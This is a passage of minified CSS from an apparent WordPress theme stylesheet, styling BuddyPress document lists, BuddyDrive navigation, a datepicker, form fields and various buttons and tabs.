rgba(0,0,0,.12)}@media(max-width:768px){#thrive-secondary-menu{padding:10px 0}}#thrive-secondary-menu #searchsubmit{display:none}#thrive-secondary-menu input[name=s]{margin-bottom:0;border-bottom:0}@media(max-width:992px){#thrive-secondary-menu{display:block !important}}@media(max-width:768px){#thrive-secondary-menu{padding:0}}#mobile-menu{text-align:right}@media(max-width:768px){#thrive-secondary-menu-search{display:none}}@media(max-width:768px){#thrive-secondary-menu-search.active{display:block;width:100%;padding:10px}}@media(max-width:768px){.mobile-secondary-menu-search{width:20%;text-align:right;position:absolute;top:95px;right:0}}@media(max-width:480px){.mobile-secondary-menu-search{width:30%;top:100px}}.mobile-secondary-menu-search #mobile-search-menu{display:none}@media(max-width:768px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:35%;display:inline-block}}@media(max-width:480px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:45%}.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{font-size:24px}}@media(max-width:992px){.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{top:6.5px}}@media(max-width:768px){.mobile-secondary-menu-search a{color:rgba(255,255,255,.7);display:inline-block}.mobile-secondary-menu-search a:hover{color:white}}@media(max-width:768px){#thrive-mobile-search-btn.active{color:#fff}}html .thrive-inline .vc_progress_bar .vc_general.vc_single_bar .vc_label,html .thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-shadow:none}.thrive-inline button.vc_btn3.vc_btn3-size-md{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-size-lg{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-style-flat{box-shadow:none}.thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-transform:uppercase;font-size:10px;font-weight:bold}.thrive-inline .vc_progress_bar .vc_single_bar{background:#eceff1;box-shadow:none}.thrive-inline .vc_line-chart .vc_chart-legend{width:25%}.thrive-inline .vc_chart .vc_chart-legend span{border-radius:50%;position:absolute}.thrive-inline .vc_chart .vc_chart-legend li{text-transform:capitalize;max-width:100%;word-break:normal;word-wrap:inherit;position:relative;padding-left:25px;margin-top:10px}.thrive-inline .sidebar-widgets ul{padding-left:0}.thrive-inline .sidebar-widgets ul li{list-style:none}.thrive-inline .page .sidebar-widgets ul li{font-size:.8em}.thrive-inline .page .sidebar-widgets ul li a img{width:20%}.thrive-inline .vc_general.vc_cta3 h2{line-height:35px}.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-body,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-tab>a,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-heading{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{content:"";height:32px;width:4.5%;float:left;border-left:1px solid #5472d2;border-bottom:1px solid #5472d2;border-bottom-left-radius:30px;position:absolute;bottom:0;left:1.2px}@media(max-width:992px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{height:33px;width:7%;left:1.2px}}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container .vc_tta-panel-body:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container .vc_tta-panel-body:after{display:none}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{height:5px;left:.5px}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-blue .vc_tta-panels-container:after{border-color:#5472d2}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-turquoise .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-turquoise .vc_tta-panels-container:after{border-color:#00c1cf}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-pink .vc_tta-panels-container:after{border-color:#fe6c61}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-violet .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-violet .vc_tta-panels-container:after{border-color:#8d6dc4}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-peacoc .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-peacoc .vc_tta-panels-container:after{border-color:#4cadc9}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-chino .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-chino .vc_tta-panels-container:after{border-color:#cec2ab}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-mulled-wine .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-mulled-wine .vc_tta-panels-container:after{border-color:#50485b}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-vista-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-vista-blue .vc_tta-panels-container:after{border-color:#75d69c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-black .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-black .vc_tta-panels-container:after{border-color:#2a2a2a}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-grey .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-grey .vc_tta-panels-container:after{border-color:#ebebeb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-orange .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-orange .vc_tta-panels-container:after{border-color:#f7be68}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sky .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sky .vc_tta-panels-container:after{border-color:#5aa1e3}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-green .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-green .vc_tta-panels-container:after{border-color:#6dab3c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-juicy-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-juicy-pink .vc_tta-panels-container:after{border-color:#f4524d}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sandy-brown .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sandy-brown .vc_tta-panels-container:after{border-color:#f79468}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-purple .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-purple .vc_tta-panels-container:after{border-color:#b97ebb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-white .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-white .vc_tta-panels-container:after{border-color:#fff}select::-ms-expand{display:none}#ui-datepicker-div{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#ui-datepicker-div .ui-datepicker-header{background:#fff;margin-bottom:-1px;font-weight:700;padding:10px;position:relative}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{position:absolute;height:24px;cursor:pointer}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before{content:"keyboard_arrow_left"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before{content:"keyboard_arrow_right"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{color:rgba(0,0,0,.54);padding:0 24px;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{box-shadow:none;text-align:center}#ui-datepicker-div .ui-datepicker-calendar th{text-align:center}#ui-datepicker-div .ui-datepicker-calendar td a{color:rgba(0,0,0,.54);width:40px;height:40px;line-height:40px;display:block;position:relative;z-index:4}@media(max-width:375px){#ui-datepicker-div .ui-datepicker-calendar td a{width:25px;height:25px;line-height:25px}}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover{color:#fff}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}#ui-datepicker-div .ui-datepicker-calendar td a:before{content:"";background:#0288d1;width:100%;height:100%;display:block;border-radius:50%;position:absolute;z-index:-2;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before{background:#03a9f4}.vfb-span label{font-size:14px;font-weight:normal;color:rgba(0,0,0,.54)}.vfb-span .vfb-choice{display:inline-block;margin:.75em}.vfb-fieldset{background:#fffde7;padding:20px;border-radius:4px;margin:20px 0;border:1px solid #fff9c4}.vfb-fieldset .vfb-section{padding-left:0}.vfb-fieldset .vfb-section li{list-style:none}.vfb-fieldset .vfb-section li select{background-color:transparent}.vfb-fieldset .vfb-section li.vfb-item-checkbox .vfb-span label,.vfb-fieldset .vfb-section li.vfb-item-radio .vfb-span label{position:relative;top:-2px}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time{display:inline-block;margin-right:15px;line-height:0}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time label{float:left;margin-right:5px}label.vfb-error{background:#e53935;color:rgba(255,255,255,.7);clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;font-weight:normal;border:0;position:relative}label.vfb-error:before{content:"error_outline";position:absolute;top:9.5px;left:10px}.rev_slider .tp-caption a.button,.rev_slider .tp-caption body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox a#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .rev_slider .tp-caption a#wp-link-submit,.rev_slider .tp-caption .gears-pricing-table .gears-pricing-table-btn a.btn,.gears-pricing-table .gears-pricing-table-btn .rev_slider .tp-caption a.btn,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .rev_slider .tp-caption a.logout-link,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper a.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .rev_slider .tp-caption a.user-submit,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-login-links a.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .rev_slider .tp-caption a.bbp-register-link,.rev_slider .tp-caption .thrive-inline .products .product a.add_to_cart_button,.thrive-inline .products .product .rev_slider .tp-caption a.add_to_cart_button,.rev_slider .tp-caption .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .rev_slider .tp-caption a.checkout-button,.rev_slider .tp-caption .woocommerce .widget_price_filter .price_slider_amount a.button,.woocommerce .widget_price_filter .price_slider_amount .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.added_to_cart,.woocommerce .rev_slider .tp-caption a.added_to_cart,.rev_slider .tp-caption .woocommerce div.product form.cart a.button,.woocommerce div.product form.cart .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.button.wc-backward:hover,.woocommerce .rev_slider .tp-caption a.button.wc-backward:hover,.rev_slider .tp-caption .woocommerce a.button.alt:hover,.woocommerce .rev_slider .tp-caption a.button.alt:hover,.rev_slider .tp-caption #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .rev_slider .tp-caption a.button{color:#fff}#buddydrive-item-nav ul{padding-left:0}#buddydrive-item-nav ul li{list-style:none}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{border:2px dashed #9e9e9e}@media(max-width:768px){nav#buddydrive-item-nav ul li a{padding:0;display:block}#buddydrive-item-nav ul li#buddydrive-action-analytics{float:none;display:block;clear:both}nav#buddydrive-item-nav ul li.last{float:none;padding:0;font-size:15px;margin:31px 0 0 0}}.buddydrive-item-name{min-width:auto}@media(max-width:768px){table#buddydrive-dir tr td:first-child,table#buddydrive-dir tr td:nth-child(3),table#buddydrive-dir tr td:nth-child(4),table#buddydrive-dir th:first-child,table#buddydrive-dir th.buddydrive-privacy,table#buddydrive-dir th.buddydrive-mime-type{display:none}}nav#buddydrive-item-nav ul li:first-child a{padding-left:0}#buddydrive-main .subsubsub{padding-left:0;clear:both}#buddydrive-main .subsubsub li{list-style:none}.bp_docs #buddypress table.doctable td.title-cell>a,.single-bp_doc #buddypress table.doctable td.title-cell>a,.directory #buddypress table.doctable td.title-cell>a,.buddypress #buddypress table.doctable td.title-cell>a{font-weight:bold;font-size:16px;line-height:1.6;margin:5px 0 10px 0;display:block}.thrive-inline #docs-filter-meta{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #docs-filter-meta a{color:rgba(0,0,0,.54)}.thrive-inline .docs-filter-section{padding:10px 15px;border-radius:4px;height:0;border:1px solid rgba(0,0,0,.12);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:20% top;-moz-transform-origin:20% top;-o-transform-origin:20% top;transform-origin:20% top}.thrive-inline .docs-filter-section#docs-filter-section-attachments form #has-attachment{margin-left:0;background-color:transparent}.thrive-inline .docs-filter-section-open{height:100%;background:#f5f5f5;color:rgba(0,0,0,.54);box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.thrive-inline .docs-filter-section,.thrive-inline .docs-filter-section-open{float:left;width:100%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .docs-filter-section ul li,.thrive-inline .docs-filter-section-open ul li{margin-bottom:0;line-height:25px;list-style:none}.thrive-inline .no-docs{border-radius:4px;font-size:14px;padding:10px 15px;margin-top:20px;margin-bottom:0;background:#e53935;color:rgba(255,255,255,.7)}.thrive-inline .no-docs:before{content:"info_outline";float:left;margin-right:15px;position:relative;top:-1.5px}.thrive-inline .no-docs a{color:#fff}.thrive-inline div.docs-info-header{background:#fff;padding:10px 20px 20px 20px;margin-bottom:0}.thrive-inline.bp-docs-create #buddypress .bp-docs h2{font-size:24px;margin-bottom:0}.thrive-inline #doc-submit-options{height:auto}.thrive-inline #doc-submit-options a.delete-doc-button{margin-left:3px}@media(max-width:480px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe{margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button{white-space:inherit;height:auto;line-height:20px;padding:10px 25px}.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:47.5%;text-align:center;float:left;margin-left:3px;margin-right:3px}}@media(max-width:375px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:100%;margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button:last-child{margin-bottom:0}}#content div.doc-content{background:#fff;border:1px solid #f5f5f5}#content div.doc-content #wp-doc_content-wrap button{box-shadow:none}#content div.doc-content .toggle-content{border:0;border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);border-bottom-right-radius:6px;border-bottom-left-radius:6px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#content div.doc-content .toggle-content table.toggle-table{margin:0;border:0}@media(max-width:480px){#content div.doc-content .toggle-content table.toggle-table{display:block;float:left}#content div.doc-content .toggle-content table.toggle-table tbody,#content div.doc-content .toggle-content table.toggle-table tr,#content div.doc-content .toggle-content table.toggle-table td{float:left;width:100%;display:block;margin-bottom:0}#content div.doc-content .toggle-content table.toggle-table .content-column{padding:0 20px}#content div.doc-content .toggle-content table.toggle-table select{width:auto}#content div.doc-content .toggle-content table.toggle-table select#parent_id{width:100%}}#content div.doc-content .toggle-content table.toggle-table tr{border-top:0;border-left:0;border-right:0}#content div.doc-content .toggleable.toggle-open .toggle-content{max-height:0}#content div.doc-content .toggleable.toggle-closed .toggle-content{display:block;max-height:700px}@media(max-width:480px){#content table.group-docs-options td{width:100%;display:block;margin:0}#content table.group-docs-options td.label label{margin:0}#content table.group-docs-options td:first-of-type{padding-bottom:0}#content table.group-docs-options td:last-of-type{padding-top:0}}#content table.group-docs-options td.label{width:auto}#content table.group-docs-options td select#bp-docs-can-create{margin:.75em 0}.thrive-inline .doc-attachment-mime-icon{background:none}.thrive-inline .doc-attachment-mime-tar:before,.thrive-inline .doc-attachment-mime-zip:before,.thrive-inline .doc-attachment-mime-gz:before,.thrive-inline .doc-attachment-mime-gzip:before,.thrive-inline .doc-attachment-mime-rar:before,.thrive-inline .doc-attachment-mime-7z:before{content:"archive";top:-3px}.thrive-inline .doc-attachment-mime-mp3:before,.thrive-inline .doc-attachment-mime-m4a:before,.thrive-inline .doc-attachment-mime-m4b:before,.thrive-inline .doc-attachment-mime-ra:before,.thrive-inline .doc-attachment-mime-ram:before,.thrive-inline .doc-attachment-mime-wav:before,.thrive-inline .doc-attachment-mime-ogg:before,.thrive-inline .doc-attachment-mime-oga:before,.thrive-inline .doc-attachment-mime-mid:before,.thrive-inline .doc-attachment-mime-midi:before,.thrive-inline .doc-attachment-mime-wma:before,.thrive-inline .doc-attachment-mime-mka:before{content:"library_music";top:-2px}.thrive-inline .doc-attachment-mime-ics:before{content:"event";top:-2px}.thrive-inline .doc-attachment-mime-mdb:before,.thrive-inline .doc-attachment-mime-odb:before{content:"storage";top:-3px}.thrive-inline .doc-attachment-mime-odg:before{content:"insert_chart";top:-3.5px}.thrive-inline .doc-attachment-mime-jpg:before,.thrive-inline .doc-attachment-mime-jpeg:before,.thrive-inline .doc-attachment-mime-gif:before,.thrive-inline .doc-attachment-mime-png:before,.thrive-inline .doc-attachment-mime-bmp:before,.thrive-inline .doc-attachment-mime-tif:before,.thrive-inline .doc-attachment-mime-tiff:before,.thrive-inline .doc-attachment-mime-ico:before{content:"photo";top:-3.5px}.thrive-inline .doc-attachment-mime-pdf:before{content:"picture_as_pdf";top:-3.5px}.thrive-inline .doc-attachment-mime-xla:before,.thrive-inline .doc-attachment-mime-xls:before,.thrive-inline .doc-attachment-mime-xlt:before,.thrive-inline .doc-attachment-mime-xlw:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlam:before,.thrive-inline .doc-attachment-mime-ods:before,.thrive-inline .doc-attachment-mime-odc:before{content:"view_comfy";top:-3.5px}.thrive-inline .doc-attachment-mime-txt:before,.thrive-inline .doc-attachment-mime-asc:before,.thrive-inline .doc-attachment-mime-c:before,.thrive-inline .doc-attachment-mime-cc:before,.thrive-inline .doc-attachment-mime-h:before,.thrive-inline .doc-attachment-mime-csv:before,.thrive-inline .doc-attachment-mime-tsv:before,.thrive-inline .doc-attachment-mime-ics:before,.thrive-inline .doc-attachment-mime-rtx:before,.thrive-inline .doc-attachment-mime-css:before,.thrive-inline .doc-attachment-mime-htm:before,.thrive-inline .doc-attachment-mime-html:before{content:"insert_drive_file";top:-4px}.thrive-inline .doc-attachment-mime-asf:before,.thrive-inline .doc-attachment-mime-asx:before,.thrive-inline .doc-attachment-mime-wax:before,.thrive-inline .doc-attachment-mime-wmv:before,.thrive-inline .doc-attachment-mime-wmx:before,.thrive-inline .doc-attachment-mime-avi:before,.thrive-inline .doc-attachment-mime-divx:before,.thrive-inline .doc-attachment-mime-flv:before,.thrive-inline .doc-attachment-mime-mov:before,.thrive-inline .doc-attachment-mime-qt:before,.thrive-inline .doc-attachment-mime-mpeg:before,.thrive-inline .doc-attachment-mime-mpg:before,.thrive-inline .doc-attachment-mime-mpe:before,.thrive-inline .doc-attachment-mime-mp4:before,.thrive-inline .doc-attachment-mime-m4v:before,.thrive-inline .doc-attachment-mime-ogv:before,.thrive-inline .doc-attachment-mime-mkv:before{content:"video_library";top:-3px}.thrive-inline #buddypress #bp-docs-all-docs{padding-left:0;display:inline-block;margin-bottom:30px;width:100%}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs{margin-bottom:0}}.thrive-inline #buddypress #bp-docs-all-docs li{float:left;list-style:none;background:none;display:block;margin-bottom:0;margin-right:10px}.thrive-inline #buddypress #bp-docs-all-docs li a{display:block;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{border-color:#03a9f4}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs li a{font-size:14px}}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{color:#03a9f4}.thrive-inline #buddypress #bp-docs-all-docs li.current a{color:#03a9f4;border-color:#03a9f4}.thrive-inline #buddypress #doc-content-permalink code{word-break:break-all}.thrive-inline #buddypress #bp-create-doc-button{margin:-5px 0;font-weight:400}@media(max-width:768px){.thrive-inline #buddypress #bp-create-doc-button{display:block;clear:both;float:left;margin-top:25px}}.thrive-inline #buddypress .docs-info-header{padding:0;background:#fff}.thrive-inline #buddypress .docs-info-header p.currently-viewing{margin-bottom:1.7em;font-size:14px}.thrive-inline #buddypress .docs-info-header p.currently-viewing a{color:rgba(255,255,255,.7);text-decoration:underline}.thrive-inline #buddypress .docs-info-header p.currently-viewing:before{content:"view_list";position:relative;top:7px;margin-right:5px}.thrive-inline #buddypress table.doctable{box-shadow:none;border:0 none}.thrive-inline #buddypress table.doctable tr:hover{background:none}.thrive-inline #buddypress table.doctable tr:hover td.title-cell .row-actions{opacity:1}.thrive-inline #buddypress table.doctable tr .row-actions{visibility:visible}.thrive-inline #buddypress table.doctable tr th{background:none;padding:10px 10px;font-size:12px;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline #buddypress table.doctable tr th a{width:auto;font-size:16px;color:rgba(0,0,0,.54);line-height:18px;display:inline-block;position:relative;font-weight:normal}.thrive-inline #buddypress table.doctable tr th.asc a,.thrive-inline #buddypress table.doctable tr th.desc a{background:none;padding-left:29px}.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before{position:absolute;left:0;top:-3px}.thrive-inline #buddypress table.doctable tr th.asc a:before{content:"keyboard_arrow_up"}.thrive-inline #buddypress table.doctable tr th.desc a:before{content:"keyboard_arrow_down"}.thrive-inline #buddypress table.doctable td{padding:5px 10px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link{background-color:#f4f4f4;display:block;padding:10px 25px;border:1px solid #ececec;margin:5px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link .toggle-folder{color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress table.doctable td .toggle-content{background-color:white;margin-top:-5px;border:1px solid #ececec;padding:10px 0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs{font-size:12px;margin:0 15px;color:rgba(0,0,0,.26);background:none;padding:0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs:before{margin-right:7.5px;top:-1px}.thrive-inline #buddypress table.doctable .attachment-clip-cell{width:auto;display:none}.thrive-inline #buddypress table.doctable .created-date-cell{width:20%}.thrive-inline #buddypress table.doctable .edited-date-cell,.thrive-inline #buddypress table.doctable .tags-cell{display:none}.thrive-inline #buddypress table.doctable .groups-cell{display:none}.thrive-inline #buddypress table.doctable td.title-cell{width:70%;padding-left:39px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell>a{font-size:16px;color:#000;font-weight:normal}.thrive-inline #buddypress table.doctable td.title-cell .genericon{position:absolute;left:10px;top:7.5px}.thrive-inline #buddypress table.doctable td.title-cell .genericon:before{content:"insert_drive_file";color:rgba(0,0,0,.54);font-size:18px}.thrive-inline #buddypress table.doctable td.title-cell .doc-excerpt{margin-left:0;color:rgba(0,0,0,.54)}.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:1}}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li{list-style:none;padding:0 0 0 29px;line-height:18px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li .doc-attachment-mime-icon{color:rgba(0,0,0,.54);position:absolute;left:0}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li a{position:relative;top:2.5px}.thrive-inline #buddypress table.doctable .row-actions a{font-size:12px;color:rgba(0,0,0,.54);padding:0 10px}.thrive-inline #buddypress table.doctable .row-actions a:first-child{padding-left:0}.thrive-inline #buddypress table.doctable .edited-date-cell{position:relative}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before{content:"arrow_drop_down";float:left;position:absolute;left:0}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before{content:"arrow_drop_up";float:left;position:absolute;left:0}.thrive-inline #buddypress #bp-docs-pagination .prev{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .prev:before{content:"keyboard_arrow_left";position:relative;top:7px}.thrive-inline #buddypress #bp-docs-pagination .next{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .next:before{content:"keyboard_arrow_right";position:relative;top:7px}.thrive-inline #buddypress .bp-docs-attachment-clip{background:0 none;height:25px;width:100%;text-align:center;margin-top:3.5px}.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before{content:"file_download"}#buddypress #bp-docs-single-doc-header .doc-permissions{width:100%;display:inline-block}#buddypress h3:empty{display:none}#bp-docs-single-doc-header .doc-title{display:none}#bp-docs-single-doc-header .doc-permissions{margin:20px 0;padding:10px 15px;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-group-summary{padding:10px 10px 0 5px;background-color:transparent;border:0;margin-bottom:20px}#bp-docs-single-doc-header .doc-permissions #doc-group-summary>span{display:none}#bp-docs-single-doc-header .doc-permissions #doc-permissions-summary{background-color:transparent;border:0;color:rgba(0,0,0,.54);padding:10px 5px;border-radius:4px}#bp-docs-single-doc-header .doc-permissions .doc-public,#bp-docs-single-doc-header .doc-permissions .doc-limited,#bp-docs-single-doc-header .doc-permissions .doc-private{font-size:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong,#bp-docs-single-doc-header .doc-permissions .doc-limited strong,#bp-docs-single-doc-header .doc-permissions .doc-private 